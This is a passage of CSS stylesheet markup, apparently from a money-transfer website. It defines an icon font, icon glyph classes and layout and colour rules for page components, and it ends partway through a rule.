            <style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 